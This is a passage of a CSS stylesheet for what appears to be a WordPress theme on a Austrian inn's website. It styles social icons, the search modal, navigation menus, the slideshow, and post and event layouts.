.socials li.social-googleplus a:hover { background-color: #dd4b39; }

.socials li.social-pinterest a:before { background-image: url("images/icons/social/pinterest.png"); }
.socials li.social-pinterest a:hover { background-color: #cb2027; }

.socials li.social-tripadvisor a:before { background-image: url("images/icons/social/tripadvisor.png"); }
.socials li.social-tripadvisor a:hover { background-color: #4a8734; }

.socials li.social-foursquare a:before { background-image: url("images/icons/social/foursquare.png"); }
.socials li.social-foursquare a:hover { background-color: #3ab6e8; }

.socials li.social-yelp a:before { background-image: url("images/icons/social/yelp.png"); }
.socials li.social-yelp a:hover { background-color: #c41200; }

.socials li.social-xing a:before { background-image: url("images/icons/social/xing.png"); }
.socials li.social-xing a:hover { background-color: #006464; }

.socials li.social-qype a:before { background-image: url("images/icons/social/qype.png"); }
.socials li.social-qype a:hover { background-color: #006464; }

.socials li.social-zagat a:before { background-image: url("images/icons/social/zagat.png"); }
.socials li.social-zagat a:hover { background-color: #89001A; }

.socials li.social-youtube a:before { background-image: url("images/icons/social/youtube.png"); }
.socials li.social-youtube a:hover { background-color: #af2b26; }

.socials li.social-vimeo a:before { background-image: url("images/icons/social/vimeo.png"); }
.socials li.social-vimeo a:hover { background-color: #ff0084; }

.socials li.social-flickr a:before { background-image: url("images/icons/social/flickr.png"); }
.socials li.social-flickr a:hover { background-color: #ff0084; }

.socials li.social-tumblr a:before { background-image: url("images/icons/social/tumblr.png"); }
.socials li.social-tumblr a:hover { background-color: #2c4762; }

.socials li.social-instagram a:before { background-image: url("images/icons/social/instagram.png"); }
.socials li.social-instagram a:hover { background-color: #517fa4; }

.socials li.social-amazon a:before { background-image: url("images/icons/social/amazon.png"); }
.socials li.social-amazon a:hover { background-color: #ff9900; }

/*
--------------------------------------------------
Search - Modal
--------------------------------------------------
*/

.modal-search {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100% !important;
    z-index: 9999999;
    
    background-image: url("images/bg-overlay-00050a-90.png");
}
.modal-search-inner {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.modal-search-input {
    display: block;
    position: relative;
    width: 50%;
    margin: 0 auto;
    vertical-align: middle;
    z-index: 999999;
}
.modal-search-input input[type="text"] {
    border: none;
    padding: 1.5em 3em 1.5em 5em;
    font-size: 1.6em;
    background-position: 2em center;
}

.modal-search-close { 
	position: absolute;
	right: 0;
	top: 20px;
	margin: 0;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 999;
	
	background-image: url('images/icons/controls.png');
	background-position: left -180px;
	background-repeat: no-repeat;
}
.modal-search-button {
	margin-right: 0 !important;
}
.modal-search-button a {
	margin: 0 !important;
	text-indent: -9999px;
	
	background-image: url("images/icons/search-light.png");
	background-color: transparent;
	background-position: center center;
	background-repeat: no-repeat;
	
	-webkit-transition: background-color 0.3s linear;
	-moz-transition: background-color 0.3s linear;
	-ms-transition: background-color 0.3s linear;
	-o-transition: background-color 0.3s linear;
	transition: background-color 0.3s linear;
}

/*
--------------------------------------------------
qTranslate Switcher
--------------------------------------------------
*/

.toolbar .qtrans_language_chooser {
    float: right;
    clear: both;
}
.toolbar .qtrans_language_chooser li {
	display: inline;
	width: 36px;
	height: 36px;
	margin: 0 2px 2px 0;
	
	-webkit-transition: background-color 0.3s linear;
	-moz-transition: background-color 0.3s linear;
	-ms-transition: background-color 0.3s linear;
	-o-transition: background-color 0.3s linear;
	transition: background-color 0.3s linear;	
}
.toolbar .qtrans_language_chooser li:last-child {
	margin-right: 0;
}
.toolbar .qtrans_language_chooser li a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: center center;
    text-indent: -9999px;
    
    border: 2px solid;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.toolbar .qtrans_language_chooser li.active a {
	opacity: 0.25;
	filter: alpha(opacity=25);
	-khtml-opacity: 0.25;
	-moz-opacity: 0.25;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}

.toolbar .qtrans_widget_end {
    display: none;
}

/*
====================================================================================================
Navigation
====================================================================================================
*/

.navigation {
    float: left;
    display: block;
    position: relative;
    width: 100%;
    height: 65px;
    clear: both;
    font-size: 0;
    z-index: 99999;
    
    background-color: rgba(0,0,0,0.2);
}
.navigation-container {
    display: block;
	width: 1180px;
	padding: 0 30px;
	margin: 0 auto;
	font-weight: bold;
}

/*
----------------------------------------------------------------------------------------------------
Navigation - Primary
----------------------------------------------------------------------------------------------------
*/

.navigation-primary {
    display: table;
    position: relative;
    height: 65px;
    margin: 0 auto;
    list-style: none;
}

/* 1st Level */
.navigation-primary li {
	height: auto;
	display: -moz-inline-stack;
	display: inline-block;
	position: relative;
	font-size: 18px;
}
.ie7 .navigation-primary li {
    display: inline;
}

.navigation-primary li a {
    display: block;
    height: 65px;
    padding: 20px 20px 15px;
    line-height: 1.3;
    text-decoration: none;
    border-bottom: 5px solid;
    border-color: transparent;
}

.navigation-primary li:hover a,
.navigation-primary li a:hover {
    cursor: pointer;
    background-color: transparent;
}

/* 2nd Level */
.navigation-primary li .sub-menu,
.navigation-primary li .children {
	color: #FFF !important;
    background-color: #076633;

	position: absolute;
	left: 0;
	top: -9999px;
	width: 200px;
	height: auto;
	text-align: left;
	text-transform: none;
	margin: 0;
	z-index: 99999;
	
	-webkit-backface-visibility: hidden;
	
	opacity: 0;
	filter: alpha(opacity=0);
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
	
	-webkit-box-shadow: 0 5px 7px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 5px 7px rgba(0,0,0,0.25);
    box-shadow: 0 5px 7px rgba(0,0,0,0.25);
}
.navigation-primary li:hover .sub-menu,
.navigation-primary li:hover .children {
	top: auto;
	
	opacity: 1;
	filter: alpha(opacity=100);
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.navigation-primary li .sub-menu li,
.navigation-primary li .children li {
	float: none !important;
	display: block;
	position: relative;
	width: 200px;
	height: auto;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 17px;
}
.navigation-primary li:hover .sub-menu li,
.navigation-primary li:hover .children li {
    border: none;
    height: auto;
}

.navigation-primary li .sub-menu li a,
.navigation-primary li .children li a {
    display: block;
    float: none;
    height: auto;
    clear: both;
    padding: 0.5em 20px 0.6em !important;
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.navigation-primary li .sub-menu li:last-child a,
.navigation-primary li .children li:last-child a {
    border-bottom: 1px solid transparent;
}

/* Last 2 Submenus Aligned Right */

.navigation-primary li:last-child .sub-menu,
.navigation-primary li:last-child .children,
.navigation-primary li:nth-last-child(2) .sub-menu,
.navigation-primary li:nth-last-child(2) .children,
.navigation-primary li:last-child .sub-menu:before,
.navigation-primary li:last-child .children:before,
.navigation-primary li:nth-last-child(2) .sub-menu:before,
.navigation-primary li:nth-last-child(2) .children:before {
    left: auto;
    right: 0;
    text-align: right;
}
.navigation-primary li:last-child .sub-menu:before,
.navigation-primary li:last-child .children:before,
.navigation-primary li:nth-last-child(2) .sub-menu:before,
.navigation-primary li:nth-last-child(2) .children:before {
    border-left: 0;
    border-right: 10px solid;
}
.navigation-primary li:last-child .sub-menu li .sub-menu,
.navigation-primary li:last-child .children li .children,
.navigation-primary li:nth-last-child(2) .sub-menu li .sub-menu,
.navigation-primary li:nth-last-child(2) .children li .children {
    left: auto !important;
    right: 220px !important;
    width: 220px;
    text-align: right;
}

/* 3rd Level */
.navigation-primary li .sub-menu li .sub-menu,
.navigation-primary li .children li .children {
	position: absolute;
	top: -999px !important;
	left: 200px !important;
	width: 200px;
	text-align: left;
	
	opacity: 0;
	filter: alpha(opacity=0);
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}
.navigation-primary li:hover .sub-menu li .sub-menu,
.navigation-primary li:hover .children li .children {
	opacity: 0;
	filter: alpha(opacity=0);
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.navigation-primary li .sub-menu li:hover .sub-menu,
.navigation-primary li .children li:hover .children {
	top: 0 !important;
	
	opacity: 1;
	filter: alpha(opacity=100);
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*
----------------------------------------------------------------------------------------------------
Navigation - Mobile
----------------------------------------------------------------------------------------------------
*/

.navigation-mobile {
    display: none;
	position: absolute;
	width: 100%;
	top: 65px;
	right: 0;
	z-index: 998;

	-webkit-box-shadow: 0 5px 15px -5px rgba(0,0,0,1);
	-moz-box-shadow: 0 5px 15px -5px rgba(0,0,0,1);
	box-shadow: 0 5px 15px -5px rgba(0,0,0,1);
}
.mobile-active .navigation-mobile {
	display: block;
}
.navigation-mobile li {
	display: block;
	width: 100%;
	list-style: none;
	font-size: 22px;
	font-weight: 600;
}
.navigation-mobile li a {
	display: block;
	width: 100%;
	padding: 0.5em 20px;
	text-decoration: none;
	text-align: center;
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.navigation-mobile li a:hover {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.navigation-mobile li:last-child a {
	border-bottom: none;
}
.navigation-mobile li ul {
	margin: 0;
}
.navigation-mobile li li {
	font-size: 16px;
	font-weight: 300;
}
.navigation-mobile li li a:before {
	content: '\2192\00A0';
}
.navigation-mobile li li a {
	padding: 0.5em 20px 0.5em 30px;
	border-bottom: 1px solid rgba(0,0,0,0.1) !important;
}

/* Navigation - Mobile > Button */
.navigation-mobile-button {
	display: none;
	width: 100%;
	z-index: 9;
}
.navigation-mobile-button a {
	display: block;
	width: 100%;
	height: 65px;
	padding: 20px 0 15px;
	margin: 0 auto;
	
	border-bottom: 5px solid transparent;
	
	background-color: transparent !important;
	background-image: url("images/icons/navigation.png");
	background-position: top center;
	background-repeat: no-repeat;
	
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
	
	-webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.mobile-active .navigation-mobile-button a {
	background-position: bottom center;
}

/*
----------------------------------------------------------------------------------------------------
Navigation - Categories
----------------------------------------------------------------------------------------------------
*/

.navigation-categories {
    display: block;
    padding: 0;
    margin: 0 0 4em;
}

.navigation-categories ul {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both;
}
    
.navigation-categories ul li {
    float: left;
    width: 100%;
    clear: both;
    padding: 1px 0;
    list-style: none;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}

.navigation-categories ul li:first-child {
    border-top: 0;
}

.navigation-categories ul li a {
    float: left;
    width: 100%;
    clear: both;
    padding: 0.5em 1em;
    margin: 0;
    text-decoration: none;
    font-size: 1.3em;
    font-weight: 700;
}

.navigation-categories ul li:first-child a {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.navigation-categories ul li:last-child a {
    -webkit-border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

.navigation-categories ul li ul {
    padding: 0;
}

.navigation-categories ul li ul li a:before {
    content: '\2192\2002';
}

.navigation-categories ul li ul li a {
    padding: 0.25em 1em;
    font-weight: 300;
    
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.navigation-categories ul li.current-cat ul li a {
    background-color: transparent;
    font-weight: 300;
}

.navigation-categories ul li ul li ul li a {
    padding-left: 2.5em;
}

/*
----------------------------------------------------------------------------------------------------
Navigation - Terms
----------------------------------------------------------------------------------------------------
*/

.navigation-terms .term {
    width: 25%;
}

.navigation-terms .term .term-image {
	margin: 0.5em;
}

.navigation-terms .term .term-image,
.navigation-terms .term .term-image a,
.navigation-terms .term .term-image img {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.navigation-terms .term .term-header {
    font-size: 1.6em;
    padding: 0;
    margin: 0;
}
.navigation-terms .term .term-header a {
    display: block;
    padding: 0.5em 2em;
    
    background-color: transparent;
}

.navigation-terms .term .term-header-blank {
    margin: 0;
}
.navigation-terms .term .term-header-blank a {
    padding: 1em 2em;
    border: 1px dotted rgba(255,255,255,0.2);
}

.navigation-terms .term .children {
    float: left;
    width: 100%;
    clear: both;
    padding: 0;
    margin: 0;
    list-style: none;
}
.navigation-terms .term .children li a {
    display: block;
    padding: 0.5em 1em;
    margin: 0;
    font-size: 1.3em;
    text-decoration: none;
    
    background-color: transparent;
}

.navigation-terms .term .children .children {
    padding: 0;
    border-top: 0;
}

.navigation-terms .term .children .children li a:before {
    content: '\2192';
}

/*
====================================================================================================
Canvas
====================================================================================================
*/
.canvas-home {
    float: left;
	display: block;
    width: 100%;
    clear: both;
	background-color: rgba(0,0,0,0.2);
}
.canvas{
    float: left;
	display: block;
    width: 100%;
    clear: both;
	background: url('http://www.jausenstation-uhl.at/Hintergrund.jpg') fixed;
	background-color: rgba(0,0,0,0.2);
}
.canvas:after,
.canvas-home:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}
.canvas-full {
    padding: 1.5em 0 1.5em 1.5em;
	
	}

.canvas-container {
	display: block;
	width: 1180px;
	min-height: 100%;
	padding: 3em 30px;
	margin: 0 auto;
	background-color: rgba(0, 39, 6, 0.8);
}
.edit-background {
	background-color: rgba(0, 39, 6, 0.0) !important;
}
.canvas-home .canvas-container {
    padding-top: 0;
}
.canvas-full .canvas-container {
    padding-top: 1.5em;
} 

/*
====================================================================================================
Content
====================================================================================================
*/

.content {
    display: block;
	position: relative;
	width: 100%;
    padding: 0;
    margin: 0 auto;
    z-index: 1;
}

/* Content with Sidebar */
.sidebar { width: 24%; }
.content-sidebar { width: 74%; }
.canvas-full .sidebar { width: 16%; }
.canvas-full .content-sidebar { width: 84%; }

.sidebar-left {
    float: left;
    position: relative;
    padding: 0 3em 0 0;
}
.sidebar-right {
    float: right;
    position: relative;
    padding: 0 0 0 3em;
}
.canvas-full .sidebar-right {
    padding: 0 1.5em 0 3em;
}

.content-sidebar-left {
    float: right;
}
.content-sidebar-right {
    float: left;
}

.sidebar-sticky.is_stuck {
	padding-right: 0;
}

/* Page & Single Content */
.page-content,
.single-content {
    display: block;
    width: 100%;
    margin: 0 auto 2em;
    clear: both;
    
    font-size: 1.2em;
}
.page-content:after,
.single-content:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}

.page-content p,
.single-content p { 
    line-height: 1.6em;
}

.page-content blockquote,
.single-content blockquote {
    margin: 1em 2em;
}

/* Term Description */
.page-content.term-description {
    margin-bottom: 3em;
    font-size: 1.3em;
}

/* Lists */
.page-content ul,
.single-content ul,
.single-post-content ul {
    padding-left: 2em;
    line-height: 2em;
}

/* Single Post Content */
.single-post-content {
    margin: 2em 0 1em;
    padding: 1.5em 0 !important;
    
    font-size: 1.1em;
}
.canvas-full .single-post-content {
    padding: 1.5em 1.5em 1.5em 0 !important;
}
.single-post-content:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}

/*
====================================================================================================
Slideshow
====================================================================================================
*/

.slideshow {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
    min-height: 500px;
    overflow: hidden;
    z-index: 1;
}

.slideshow-container {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

/* Slide Caption */
.slide-caption {
	display: none;
	position: relative;
	width: 50%;
	top: 33% !important;
	left: 50% !important;
	padding: 0;
	margin: 0 0 0 -25%;
	text-align: center;
}

.slide-caption h2 {
    padding: 0;
    margin: 0;
    font-size: 4em;
    font-weight: 700;
    line-height: 1em;
    background-color: transparent;
    
    text-shadow: 0 0 15px rgba(0,0,0,0.6);
}
.slide-caption h2 a {
    padding: 0;
    background-color: transparent;
    border-bottom: 4px solid transparent;
    
    text-shadow: 0 0 15px rgba(0,0,0,0.6);
}
.slide-caption h2 a:hover {
    background-color: transparent;
    border-bottom: 4px solid;
}

.slide-caption p {
    padding: 1em 0;
    margin: 0;
    font-size: 2.2em;
    line-height: 1.2em;
    text-shadow: 0 0 7px rgba(0,0,0,0.6);
	font-weight: bold;
}

.slide-caption p a {
    text-decoration: none;
    border-bottom: 2px solid;
}
.slide-caption p a:hover {
    text-decoration: none;
    border-bottom: 2px solid transparent;
}

/*
--------------------------------------------------
Slideshow Theme
--------------------------------------------------
*/

/* Arrows */
.slideshow .rsArrow {
    position: absolute;
    top: 50%;
    width: 60px;
    height: 100px;
    margin-top: -50px;
    cursor: pointer;
    z-index: 21;
}
.slideshow .rsArrowLeft { left: 15px; }
.slideshow .rsArrowRight { right: 15px; }
.slideshow .rsArrowIcn {
	width: 60px;
	height: 100px;
	position: absolute;	
	cursor: pointer;
	
	background-image: url("images/icons/arrows.png");
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.slideshow .rsArrowLeft .rsArrowIcn { background-position: left top; background-repeat: no-repeat; }
.slideshow .rsArrowRight .rsArrowIcn { background-position: left -100px; background-repeat: no-repeat; }
.slideshow .rsArrowDisabled .rsArrowIcn { opacity: 0.4; }

/* Play/Close Video Buttons  */
.slideshow .rsPlayBtn {
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	cursor: pointer;
	
	background-color: transparent;
	
	-webkit-tap-highlight-color: rgba(0,0,0,0.3);
	
	-webkit-box-shadow: 0 0 7px rgba(0,0,0,0.6);
	-moz-box-shadow: 0 0 7px rgba(0,0,0,0.6);
    box-shadow: 0 0 7px rgba(0,0,0,0.6);
}
.slideshow .rsPlayBtn .rsPlayBtnIcon {
	display: block;
	width: 60px;
	height: 60px;
	
	background-color: transparent;
	background-image: url("images/icons/controls.png");
	background-position: left -240px;
	background-repeat: no-repeat;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.slideshow .rsBtnCenterer { position: absolute; top: 24%; left: 50%; }

.slideshow .rsCloseVideoBtn { position: absolute; right: 0; top: 20px; width: 60px; height: 60px; cursor: pointer; z-index: 99999; }
.slideshow .rsCloseVideoIcn { 
	margin: 0;
	width: 60px;
	height: 60px;
	
	background-image: url('images/icons/controls.png');
	background-position: left -180px;
	background-repeat: no-repeat;
	
	-webkit-transition: background-color 0.3s linear;
	-moz-transition: background-color 0.3s linear;
	-ms-transition: background-color 0.3s linear;
	-o-transition: background-color 0.3s linear;
	transition: background-color 0.3s linear;
}

/* Preloader */
.slideshow .rsPreloader {
	position: absolute;
	width: 20px;
	height: 20px;
	left: 50%;
	top: 50%;
	margin-left: -10px;
	margin-top: -10px;
	background-image: url("images/loading.gif");
	background-position: center center;
	background-repeat: no-repeat;
}

/*
====================================================================================================
Posts
====================================================================================================
----------------------------------------------------------------------------------------------------
Common
----------------------------------------------------------------------------------------------------
*/

/* Post Image */
.post-image,
.post-image a,
.post-image img {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.tile .post-image {
    margin: 0.5em;
}

/* Post Header */
.post-header {
    font-size: 1.6em;
    padding: 0 0 1em;
    margin-top: 0;
}

.post-header a {
	color: #FFF !important;
	}
	
.post-header a,
.post-header a:hover {
    background-color: transparent;
    text-decoration: none;
    border-bottom: 1px solid;
	
}

/* Post Footer */
.post-footer {
    display: block;
    padding: 0 0 1em;
    clear: both;
}

/* Post Content */
.post-content {
    float: left;
    width: 100%;
    padding: 1.5em;
    clear: both;
}

/* Post Meta */
.post-meta {
    display: block;
    margin: 0 0 1em;
    font-style: italic;
    clear: both;
}
.post-meta ul {
    list-style: none;
}
.post-meta ul li {
    float: left;
    margin: 0 1.5em 0 0 !important;
}

/* Post Date */
.post-date {
    font-style: italic;
    font-weight: 300;
}

/* Post Comments */
.post-comments {
    float: left;
}
.post-comments a {
    float: left;
    text-decoration: none;
    background: transparent !important;
}

/* Post Comments - Icon */
.post-comments .icon-comment {
    float: left;
    position: relative;
    width: 13px;
    height: 9px;
    margin: 0.3em 0.5em 0 0;
    background-color: transparent;
    text-decoration: none;
    font-style: normal;
}
.post-comments .icon-comment:after {
    content: '';
    position: absolute;
    width: 3px;
    height: 3px;
    left: 4px;
    bottom: -3px;
    overflow: hidden;
    
    border-left: 3px solid; 
    border-bottom: 3px solid transparent !important;
    
    -webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.post-comments .icon-comment:hover {
    background-color: transparent;
}
.post-comments .icon-comment:hover  {
    cursor: pointer;
}
.post-comments .icon-comment:hover:after {
    border-bottom-color: transparent !important;
}

/* Post Likes */
.post-likes {
    float: left;
    margin: 0 0 0 1em !important;
}
.post-likes .zilla-likes {
    margin: 0 !important;
}

/* Post Audio */
.post-audio {
    float: left;
    width: 100%;
    margin: 0;
}

/* Post More */
.post-more a,
.post-more a:hover {
    background-color: transparent;
    text-decoration: none;
}

/* Post Buy */
.post-buy.button {
    float: left;
    width: 100%;
    clear: both;
    margin: 2px 0 0;
}
.post-buy.button a {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0.5em 0.5em 0.6em;
    font-size: 1.3em;
    text-decoration: none;
}

/* Post Tags */
.post-tags {
    display: block;
    margin: 1em 0;
    clear: both;
}
.post-tags a {
    float: left;
    margin: 0 2px 2px 0;
    padding: 0.8em 1em;
    font-size: 1em !important;
    text-decoration: none;
    
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

/* Post Price */
.post-price,
.post-price {
    margin: 0.1em 0 0;
    font-size: 1.4em;
    list-style: none;
}

.post-price .price,
.post-price .price {
    padding: 0;
    margin: 0;
    clear: both;
}

/* Post Share */
.post-share {
    float: left;
    width: 100%;
    padding: 2em 0 3em;
    clear: both;
}
.post-share li {
    float: left;
    display: inline;
    padding: 0;
    margin: 0 2px 2px 0 !important;
}
.post-share li a {
	display: block;
	width: 36px;
	height: 36px;
	text-indent: -9999px;
	color: #ffffff;
	
	background-position: center center;
	background-repeat: no-repeat;
	
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.post-share li a:hover {
    color: #ffffff;
}

.post-share li.social-twitter a { background-image: url("images/icons/social/twitter.png"); }
.post-share li.social-facebook a { background-image: url("images/icons/social/facebook.png"); }
.post-share li.social-googleplus a { background-image: url("images/icons/social/googleplus.png"); }
.post-share li.social-pinterest a { background-image: url("images/icons/social/pinterest.png"); }

/* Post Facebook */
.post-facebook {
    float: left;
}
.post-facebook a {
    padding-left: 3.5em !important;
    
    background-image: url("images/icons/social/facebook.png");
    background-position: 1em center;
    background-repeat: no-repeat;
}

/* Post Format Quote */
.format-quote blockquote {
    display: block;
    padding: 0;
    margin: 0 0 1em;
}

.format-quote .post-title {
    padding: 0 0 1em;
    font-size: 1.6em !important;
    font-weight: 300;
}

.format-quote .post-meta a,
.format-quote .post-meta a:hover {
    text-decoration: none;
}

/*
----------------------------------------------------------------------------------------------------
Callout Grid Home
----------------------------------------------------------------------------------------------------
*/

.grid-callout-home {
    width: 100%;
    margin-bottom: 3em;
}
.grid-callout-home.no-slides {
    margin-top: 3em;
}

/* Post */
.grid-callout-home .post {
    float: left;
    position: relative;
    margin-right: 2%;
    z-index: 999;
    
    text-align: center;
}
.grid-callout-home .post:last-child {
    margin-right: 0 !important;
}

.grid-callout-home.posts-no-1 .post,
.grid-callout-home.posts-no-2 .post,
.grid-callout-home.posts-no-3 .post { width: 32%; }
.grid-callout-home.posts-no-4 .post { width: 23.5%; }
.grid-callout-home.posts-no-5 .post { width: 18.4%; }

/* Post Header */
.grid-callout-home .post-header {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    font-size: 1.4em;
    border-bottom: 1px solid;
}

/* Post Title */
.grid-callout-home .post-title {
    display: block;
    padding: 0;
    margin: 0;
    
    font-weight: 300;
}
.grid-callout-home .post-title a {
    display: block;
    padding: 0.7em 1em 0.9em;
    margin: 0;
    border: none;
}

.grid-callout-home .no-url .post-title {
    padding: 0.7em 1em 0.9em;
}

/* Post Image */
.grid-callout-home .post-image,
.grid-callout-home .post-image a,
.grid-callout-home .post-image img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.grid-callout-home .post-image.no-excerpt,
.grid-callout-home .post-image.no-excerpt a,
.grid-callout-home .post-image.no-excerpt img {
    -webkit-border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.grid-callout-home .post-image { 
	width: 100%;
	height: auto;
	overflow: hidden;
}
.grid-callout-home .post-image img { 
	float: left;
	width: 100%;
	max-width: none !important;
	height: auto;
}

.grid-callout-home .post-content {
    padding: 1.5em;
}

.grid-callout-home .post-content .button {
    float: none !important;
    display: inline-block !important;
}
.grid-callout-home .post-content .button a {
    margin-right: 0;
    margin-bottom: 0;
}

/*
----------------------------------------------------------------------------------------------------
Post Grid Home
----------------------------------------------------------------------------------------------------
*/

.grid-post-home {
    width: 100%;
    margin: 3em 0;
}

.grid-post-home .post-image img {
    width: 100%;
    height: auto;
}

/* Post */
.grid-post-home .post {
    float: left;
    margin-right: 2%;
}
.grid-post-home .post:last-child {
    margin-right: 0 !important;
}

.grid-post-home.posts-no-1 .post,
.grid-post-home.posts-no-2 .post,
.grid-post-home.posts-no-3 .post { width: 32%; }
.grid-post-home.posts-no-4 .post { width: 23.5%; }
.grid-post-home.posts-no-5 .post { width: 18.4%; }

/* Post Content */
.grid-post-home .post-content {
    padding: 0;
}

/* Post Header */
.grid-post-home .post-header {
    padding: 0.5em 0;
}

/* Post Excerpt */
.grid-post-home .post-excerpt {
	padding: 0 0 1em;
	line-height: 1.4em;
}

/*
----------------------------------------------------------------------------------------------------
Event grid Home
----------------------------------------------------------------------------------------------------
*/

/* Post Date */
.grid-event-home .post-date {
    margin-top: 0.5em;
}

/* Post Buy */
.grid-event-home .post-buy a,
.grid-event-home .post-buy a:hover {
    background-color: transparent;
    text-decoration: none;
}

/*
----------------------------------------------------------------------------------------------------
Blog Grid
----------------------------------------------------------------------------------------------------
*/

/* Post Header */
.grid-post .post-header {
    padding: 0 0 0.5em;
}

/* Post Excerpt */
.grid-post  .post-excerpt {
	padding: 0 0 1em;
}

/*
----------------------------------------------------------------------------------------------------
Blog List
----------------------------------------------------------------------------------------------------
*/

.list-post .post {
    padding: 1em 0;
    border-top: 1px dotted rgba(255,255,255,0.2);
}
.list-post .post-1 {
    padding-top: 0;
    border-top: 0;
}

/* Post Meta */
.list-post .post-meta {
    padding: 1em 0 0;
}
.list-post .format-quote .post-meta {
    padding: 0.3em 0 0;
}

/* Post Title */
.list-post .format-quote .post-title {
    padding: 0;
    margin: 0;
}

/* Post Header */
.list-post .post-header {
    padding-bottom: 0;
    margin: 0 0 0.5em;
    font-size: 2.5em;
    clear: both;
}

/* Post Excerpt */
.list-post .post-excerpt {
    padding: 0;
    margin: 1em 0 0;
}

/* Post More */
.list-post .post-more {
    text-align: right;
}

/* Post Audio */
.list-post .post-audio {
    margin: 1em 0 0;
}

/*
----------------------------------------------------------------------------------------------------
Events
----------------------------------------------------------------------------------------------------
--------------------------------------------------
Common
--------------------------------------------------
*/

/* Post Venue & Location */
.grid-event .post-venue,
.grid-event .post-location,
.list-event .post-venue,
.list-event .post-location {
	font-size: 1em;
	
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.grid-event .post-venue a,
.list-event .post-venue a {
    background: transparent;
}
.grid-event .post-venue a:hover,
.list-event .post-venue a:hover {
    text-decoration: none;
    background: transparent;
}

/* Post Date */
.grid-event .post-date,
.list-event .post-date {
    font-size: 1.3em;
    font-style: normal;
}

/* Post Time */
.grid-event-upcoming .post-time,
.list-event-upcoming .post-time {
	margin: 0 0 0 0.5em;
	
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

/* Post Likes */
.grid-event-upcoming .post-likes {
    width: 100%;
    margin: 1.5em auto 0 !important;
}

/*
----------------------------------------------------------------------------------------------------
Event Grid
----------------------------------------------------------------------------------------------------
--------------------------------------------------
Upcoming Events
--------------------------------------------------
*/

.grid-event-upcoming {
    margin-bottom: 2em;
}

/* Post Time */
.grid-event-upcoming .post-time {
	display: block;
	clear: both;
	margin: 0;
}

/* Post Header */
